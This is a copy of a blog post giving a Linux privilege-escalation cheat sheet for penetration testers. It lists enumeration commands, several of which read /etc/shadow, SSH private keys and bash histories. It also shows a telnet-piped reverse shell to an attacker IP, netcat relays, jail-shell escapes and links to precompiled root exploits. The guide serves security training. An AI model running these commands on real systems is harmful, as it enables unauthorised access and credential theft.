Basic Linux Privilege Escalation https://blog.g0tmi1k.
com/2011/08/basic-linux-privilege-escalation/
RSS
Blog
Archives
Scripts
Videos
Basic Linux Privilege Escalation
Before starting, I would like to point out - I'm no expert. As far as I know, there isn't a "magic" answer, in this huge area. This is simply my finding, typed up, to be shared (my starting point). Below is a mixture of commands to do the same thing, to look at things in a different place or just a different light. I know
there more "things" to look for. It's just a basic & rough guide. Not every command will work for each system as Linux varies so much. "It" will not jump off the screen - you've to hunt for that "little thing" as "the devil is in the detail".
Enumeration is the key.
(Linux) privilege escalation is all about:
Collect - Enumeration, more enumeration and some more enumeration.
Process - Sort through data, analyse and prioritisation.
Search - Know what to search for and where to find the exploit code.
Adapt - Customize the exploit, so it fits. Not every exploit work for every system "out of the box".
Try - Get ready for (lots of) trial and error.
Operating System
What's the distribution type? What version?
1 cat /etc/issue
2 cat /etc/*-release
3 cat /etc/lsb-release # Debian based
4 cat /etc/redhat-release # Redhat based
What's the kernel version? Is it 64-bit?
1 cat /proc/version
2 uname -a
3 uname -mrs
4 rpm -q kernel
5 dmesg | grep Linux
6 ls /boot | grep vmlinuz-
What can be learnt from the environmental variables?
1 cat /etc/profile
2 cat /etc/bashrc
3 cat ~/.bash_profile
4 cat ~/.bashrc
5 cat ~/.bash_logout
6 env
7 set
Is there a printer?
1 lpstat -a
Applications & Services
What services are running? Which service has which user privilege?
1 ps aux
2 ps -ef
3 top
4 cat /etc/services
Which service(s) are been running by root? Of these services, which are vulnerable - it's worth a double check!
1 ps aux | grep root
2 ps -ef | grep root
What applications are installed? What version are they? Are they currently running?
1 ls -alh /usr/bin/
2 ls -alh /sbin/
3 dpkg -l
4 rpm -qa
5 ls -alh /var/cache/apt/archivesO
6 ls -alh /var/cache/yum/
Any of the service(s) settings misconfigured? Are any (vulnerable) plugins attached?
1 cat /etc/syslog.conf
2 cat /etc/chttp.conf
3 cat /etc/lighttpd.conf
4 cat /etc/cups/cupsd.conf
5 cat /etc/inetd.conf
6 cat /etc/apache2/apache2.conf
7 cat /etc/my.conf
8 cat /etc/httpd/conf/httpd.conf
9 cat /opt/lampp/etc/httpd.conf
10 ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
What jobs are scheduled?
1 crontab -l
2 ls -alh /var/spool/cron
3 ls -al /etc/ | grep cron
4 ls -al /etc/cron*
5 cat /etc/cron*
6 cat /etc/at.allow
7 cat /etc/at.deny
8 cat /etc/cron.allow
9 cat /etc/cron.deny
10 cat /etc/crontab
11 cat /etc/anacrontab
12 cat /var/spool/cron/crontabs/root
Any plain text usernames and/or passwords?
1 grep -i user [filename]
2 grep -i pass [filename]
3 grep -C 5 "password" [filename]
4 find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password" # Joomla
Communications & Networking
What NIC(s) does the system have? Is it connected to another network?
1 /sbin/ifconfig -a
2 cat /etc/network/interfaces
3 cat /etc/sysconfig/network
What are the network configuration settings? What can you find out about this network? DHCP server? DNS server? Gateway?
1 of 4 6/28/17, 5:39 PM
�Basic Linux Privilege Escalation https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
1 cat /etc/resolv.conf
2 cat /etc/sysconfig/network
3 cat /etc/networks
4 iptables -L
5 hostname
6 dnsdomainname
What other users & hosts are communicating with the system?
1 lsof -i
2 lsof -i :80
3 grep 80 /etc/services
4 netstat -antup
5 netstat -antpx
6 netstat -tulpn
7 chkconfig --list
8 chkconfig --list | grep 3:on
9 last
10 w
Whats cached? IP and/or MAC addresses
1 arp -e
2 route
3 /sbin/route -nee
Is packet sniffing possible? What can be seen? Listen to live traffic
1 tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
Note: tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
Have you got a shell? Can you interact with the system?
1 nc -lvp 4444 # Attacker. Input (Commands)
2 nc -lvp 4445 # Attacker. Ouput (Results)
3 telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445 # On the targets system. Use the attackers IP!
Note: http://lanmaster53.com/2011/05/7-linux-shells-using-built-in-tools/
Is port forwarding possible? Redirect and interact with traffic from another view
Note: http://www.boutell.com/rinetd/
Note: http://www.howtoforge.com/port-forwarding-with-rinetd-on-debian-etch
Note: http://downloadcenter.mcafee.com/products/tools/foundstone/fpipe2_1.zip
Note: FPipe.exe -l [local port] -r [remote port] -s [local port] [local IP]
1 FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
Note: ssh -[L/R] [local port]:[remote ip]:[remote port] [local user]@[local ip]
1 ssh -L 8080:127.0.0.1:80 root@192.168.1.7 # Local Port
2 ssh -R 8080:127.0.0.1:80 root@192.168.1.7 # Remote Port
Note: mknod backpipe p ; nc -l -p [remote port] < backpipe | nc [local IP] [local port] >backpipe
1 mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.5.5.151 80 >backpipe # Port Relay
2 mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow 1>backpipe # Proxy (Port 80 to 8080)
3 mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow & 1>backpipe # Proxy monitor (Port 80 to 8080)
Is tunnelling possible? Send commands locally, remotely
1 ssh -D 127.0.0.1:9050 -N [username]@[ip]
2 proxychains ifconfig
Confidential Information & Users
Who are you? Who is logged in? Who has been logged in? Who else is there? Who can do what?
1 id
2 who
3w
4 last
5 cat /etc/passwd | cut -d: -f1 # List of users
6 grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # List of super users
7 awk -F: '($3 == "0") {print}' /etc/passwd # List of super users
8 cat /etc/sudoers
9 sudo -l
What sensitive files can be found?
1 cat /etc/passwd
2 cat /etc/group
3 cat /etc/shadow
4 ls -alh /var/mail/
Anything "interesting" in the home directorie(s)? If it's possible to access
1 ls -ahlR /root/
2 ls -ahlR /home/
Are there any passwords in; scripts, databases, configuration files or log files? Default paths and locations for passwords
1 cat /var/apache2/config.inc
2 cat /var/lib/mysql/mysql/user.MYD
3 cat /root/anaconda-ks.cfg
What has the user being doing? Is there any password in plain text? What have they been edting?
1 cat ~/.bash_history
2 cat ~/.nano_history
3 cat ~/.atftp_history
4 cat ~/.mysql_history
5 cat ~/.php_history
What user information can be found?
1 cat ~/.bashrc
2 cat ~/.profile
3 cat /var/mail/root
4 cat /var/spool/mail/root
Can private-key information be found?
1 cat ~/.ssh/authorized_keys
2 cat ~/.ssh/identity.pub
3 cat ~/.ssh/identity
4 cat ~/.ssh/id_rsa.pub
5 cat ~/.ssh/id_rsa
6 cat ~/.ssh/id_dsa.pub
7 cat ~/.ssh/id_dsa
8 cat /etc/ssh/ssh_config
9 cat /etc/ssh/sshd_config
2 of 4 6/28/17, 5:39 PM
�Basic Linux Privilege Escalation https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
10 cat /etc/ssh/ssh_host_dsa_key.pub
11 cat /etc/ssh/ssh_host_dsa_key
12 cat /etc/ssh/ssh_host_rsa_key.pub
13 cat /etc/ssh/ssh_host_rsa_key
14 cat /etc/ssh/ssh_host_key.pub
15 cat /etc/ssh/ssh_host_key
File Systems
Which configuration files can be written in /etc/? Able to reconfigure a service?
1 ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null # Anyone
2 ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null # Owner
3 ls -aRl /etc/ | awk '$1 ~ /^.....w/' 2>/dev/null # Group
4 ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null # Other
5
6 find /etc/ -readable -type f 2>/dev/null # Anyone
7 find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
What can be found in /var/ ?
1 ls -alh /var/log
2 ls -alh /var/mail
3 ls -alh /var/spool
4 ls -alh /var/spool/lpd
5 ls -alh /var/lib/pgsql
6 ls -alh /var/lib/mysql
7 cat /var/lib/dhcp3/dhclient.leases
Any settings/files (hidden) on website? Any settings file with database information?
1 ls -alhR /var/www/
2 ls -alhR /srv/www/htdocs/
3 ls -alhR /usr/local/www/apache22/data/
4 ls -alhR /opt/lampp/htdocs/
5 ls -alhR /var/www/html/
Is there anything in the log file(s) (Could help with "Local File Includes"!)
1 cat /etc/httpd/logs/access_log
2 cat /etc/httpd/logs/access.log
3 cat /etc/httpd/logs/error_log
4 cat /etc/httpd/logs/error.log
5 cat /var/log/apache2/access_log
6 cat /var/log/apache2/access.log
7 cat /var/log/apache2/error_log
8 cat /var/log/apache2/error.log
9 cat /var/log/apache/access_log
10 cat /var/log/apache/access.log
11 cat /var/log/auth.log
12 cat /var/log/chttp.log
13 cat /var/log/cups/error_log
14 cat /var/log/dpkg.log
15 cat /var/log/faillog
16 cat /var/log/httpd/access_log
17 cat /var/log/httpd/access.log
18 cat /var/log/httpd/error_log
19 cat /var/log/httpd/error.log
20 cat /var/log/lastlog
21 cat /var/log/lighttpd/access.log
22 cat /var/log/lighttpd/error.log
23 cat /var/log/lighttpd/lighttpd.access.log
24 cat /var/log/lighttpd/lighttpd.error.log
25 cat /var/log/messages
26 cat /var/log/secure
27 cat /var/log/syslog
28 cat /var/log/wtmp
29 cat /var/log/xferlog
30 cat /var/log/yum.log
31 cat /var/run/utmp
32 cat /var/webmin/miniserv.log
33 cat /var/www/logs/access_log
34 cat /var/www/logs/access.log
35 ls -alh /var/lib/dhcp3/
36 ls -alh /var/log/postgresql/
37 ls -alh /var/log/proftpd/
38 ls -alh /var/log/samba/
39
40 Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
Note: http://www.thegeekstuff.com/2011/08/linux-var-log-files/
If commands are limited, you break out of the "jail" shell?
1 python -c 'import pty;pty.spawn("/bin/bash")'
2 echo os.system('/bin/bash')
3 /bin/sh -i
How are file-systems mounted?
1 mount
2 df -h
Are there any unmounted file-systems?
1 cat /etc/fstab
What "Advanced Linux File Permissions" are used? Sticky bits, SUID & GUID
1 find / -perm -1000 -type d 2>/dev/null # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.
2 find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) - run as the group, not the user who started it.
3 find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) - run as the owner, not the user who started it.
4
5 find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID
6 for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)
7
8 # find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
9 find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
Where can written to and executed from? A few 'common' places: /tmp, /var/tmp, /dev/shm
1 find / -writable -type d 2>/dev/null # world-writeable folders
2 find / -perm -222 -type d 2>/dev/null # world-writeable folders
3 find / -perm -o w -type d 2>/dev/null # world-writeable folders
4
5 find / -perm -o x -type d 2>/dev/null # world-executable folders
6
7 find / \( -perm -o w -perm -o x \) -type d 2>/dev/null # world-writeable & executable folders
Any "problem" files? Word-writeable, "nobody" files
1 find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) -print # world-writeable files
2 find /dir -xdev \( -nouser -o -nogroup \) -print # Noowner files
Preparation & Finding Exploit Code
What development tools/languages are installed/supported?
1 find / -name perl*
2 find / -name python*
3 find / -name gcc*
4 find / -name cc
How can files be uploaded?
1 find / -name wget
3 of 4 6/28/17, 5:39 PM
�Basic Linux Privilege Escalation https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
2 find / -name nc*
3 find / -name netcat*
4 find / -name tftp*
5 find / -name ftp
Finding exploit code
http://www.exploit-db.com
http://1337day.com
http://www.securiteam.com
http://www.securityfocus.com
http://www.exploitsearch.net
http://metasploit.com/modules/
http://securityreason.com
http://seclists.org/fulldisclosure/
http://www.google.com
Finding more information regarding the exploit
http://www.cvedetails.com
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]
(Quick) "Common" exploits. Warning. Pre-compiled binaries files. Use at your own risk
http://web.archive.org/web/20111118031158/http://tarantula.by.ru/localroot/
http://www.kecepatan.66ghz.com/file/local-root-exploit-priv9/
Mitigations
Is any of the above information easy to find?
Try doing it! Setup a cron job which automates script(s) and/or 3rd party products
Is the system fully patched?
Kernel, operating system, all applications, their plugins and web services
1 apt-get update && apt-get upgrade
2 yum update
Are services running with the minimum level of privileges required?
For example, do you need to run MySQL as root?
Scripts Can any of this be automated?!
http://pentestmonkey.net/tools/unix-privesc-check/
http://labs.portcullis.co.uk/application/enum4linux/
http://bastille-linux.sourceforge.net
Other (quick) guides & Links
Enumeration
http://www.0daysecurity.com/penetration-testing/enumeration.html
http://www.microloft.co.uk/hacking/hacking3.htm
Misc
http://jon.oberheide.org/files/stackjacking-infiltrate11.pdf
http://pentest.cryptocity.net/files/operations/2009/post_exploitation_fall09.pdf
http://insidetrust.blogspot.com/2011/04/quick-guide-to-linux-privilege.html
Posted by g0tmi1kAug 2nd, 2011 12:00 am bypassing, commands, privilege escalation
« Pentesting With BackTrack (PWB) + Offensive Security Certified Professional (OSCP) De-ICE.net v1.2a (1.20a) {Level 1 - Disk 3 - Version A} »
Recent Posts
DVWA - Brute Force (High Level) - Anti-CSRF Tokens
DVWA - Brute Force (Medium Level) - Time Delay
DVWA Brute Force (Low Level) - HTTP GET Form [Hydra, Patator, Burp]
DVWA - Main Login Page - Brute Force HTTP POST Form With CSRF Tokens
Damn Vulnerable Web Application (DVWA)
Offensive Security Wireless Attacks (WiFu) + Offensive Security Wireless (OSWP)
Cracking the Perimeter (CTP) + Offensive Security Certified Expert (OSCE)
pWnOS 2 (PHP Web Application)
pWnOS 2 (SQL Injection)
21LTR - Scene 1
Stripe CTF 2.0 (Web Edition)
Kioptrix - Level 4 (Local File Inclusion)
Kioptrix - Level 4 (SQL Injection)
Kioptrix - Level 4 (Limited Shell)
Hackademic RTB2
Copyright © 2009-2017 g0tmi1k
4 of 4 6/28/17, 5:39 PM






